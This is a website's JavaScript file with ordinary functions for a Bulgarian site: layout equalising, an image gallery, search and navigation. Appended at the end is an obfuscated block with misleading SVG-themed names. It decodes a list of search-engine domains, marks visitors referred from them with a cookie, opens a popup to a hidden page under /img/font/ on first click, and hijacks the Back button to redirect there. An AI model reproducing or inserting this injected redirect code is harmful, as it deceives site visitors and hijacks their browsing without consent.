pena = 'stokam' + j; if(document.getElementById(pena)) document.getElementById(pena).style.height = vis + 'px';
}
}
}
else if((shir >= 800)&&(shir < 1000)) {
for(var i=1; i<=96; i=i+2) {
vis = 0; pena = 'stokat' + i;
if(document.getElementById(pena)) {
if(vis < document.getElementById(pena).offsetHeight) vis = parseInt(document.getElementById(pena).offsetHeight);
}
ii = i + 1; pena = 'stokat' + ii;
if(document.getElementById(pena)) {
if(vis < document.getElementById(pena).offsetHeight) vis = parseInt(document.getElementById(pena).offsetHeight);
}
for(var j=i; j<=ii; j++) {
pena = 'stokam' + j; if(document.getElementById(pena)) document.getElementById(pena).style.height = vis + 'px';
}
}
}
}

function kolkogore(el) { for (var gore = 0; el != null; gore += el.offsetTop, el = el.offsetParent); return gore; }

function davai(kade) { kade += '/miasto-na-ekrana-' + Math.round(window.pageYOffset); location.href = kade; }

function poehali(kade,koi) {
kade += '/' + document.getElementById(koi).options[document.getElementById(koi).selectedIndex].value + '/miasto-na-ekrana-' + Math.round(window.pageYOffset);
location.href = kade;
}

function poehal(kade,koi) {
kade += document.getElementById(koi).options[document.getElementById(koi).selectedIndex].value + '/miasto-na-ekrana-' + Math.round(window.pageYOffset);
location.href = kade;
}

function zatvori(kvo) { document.getElementById(kvo).style.display = 'none'; }

function galera(koa,koe,pat) {
var mara = 'gal' + koa; var rada = 1 * document.getElementById(mara).value;
mara = 'gal' + koa + '_' + koe; var gana = document.getElementById(mara).value;
var liavo, diasno;
koe = 1 * koe;
if(koe > 1) liavo = koe - 1; else liavo = rada;
if(koe < rada) diasno = koe + 1; else diasno = 1;
var pena = '\n<img src="' + gana + '" onclick="document.getElementById(\'galeria\').style.display=\'none\'; document.getElementById(\'galeria\').innerHTML = \'\';" style="display: inline-block; position: fixed; top: 0; bottom: 0; left: 0; right: 0; max-width: 100%; max-height: 100%; margin: auto;">\n';
pena += '<img src="' + pat + 'img/slujebni/liavo.png" onclick="galera(\'' + koa + '\',\'' + liavo + '\',\'' + pat + '\');" onmouseover="this.src=\'' + pat + 'img/slujebni/liavoe.png\'" onmouseout="this.src=\'' + pat + 'img/slujebni/liavo.png\'" style="display: block; position: fixed; top: 0; bottom: 0; left: 0; max-width: 100%; max-height: 100%; margin: auto; cursor: pointer;">\n';
pena += '<img src="' + pat + 'img/slujebni/diasno.png" onclick="galera(\'' + koa + '\',\'' + diasno + '\',\'' + pat + '\');" onmouseover="this.src=\'' + pat + 'img/slujebni/diasnoe.png\'" onmouseout="this.src=\'' + pat + 'img/slujebni/diasno.png\'" style="display: block; position: fixed; top: 0; bottom: 0; right: 0; max-width: 100%; max-height: 100%; margin: auto; cursor: pointer;">\n';
pena += '<img src="' + pat + 'img/slujebni/close.png" onclick="document.getElementById(\'galeria\').style.display=\'none\';" style="display: block; position: fixed; top: 10px; right: 10px; max-width: 100%; cursor: pointer;">\n';
document.getElementById('galeria').innerHTML = '';
document.getElementById('galeria').innerHTML = pena;
document.getElementById('galeria').style.display='block';
}

function tarsi(pat,put,kade) {
var dabe = true;
var tersene = document.getElementById(kade).value;
if(tersene == 'Търси ...') dabe = false;
else if(tersene.length < 2) dabe = false;
else if (!(/^[0-9A-Za-zА-Яа-я\.\,\_\-\/\(\)\s]+$/.test(tersene))) dabe = false;
if(dabe) {
tersene = tersene.replace(/\//gi,'%2F');
var kade = pat + 'tarsene-po-' + encodeURI(tersene) + put;
location.href = kade;
}
else document.getElementById('tergrr').style.display = 'block';
}

function bastar(kvo,nps) { var nakade = kvo + '/miasto-na-ekrana-' + parseInt(window.pageYOffset); if(confirm(nps)) { location.href = nakade; } }

function entars(event,koi) { var pere = event.which || event.keyCode; if(pere==13) document.getElementById(koi).click() ; }

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["img","font","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);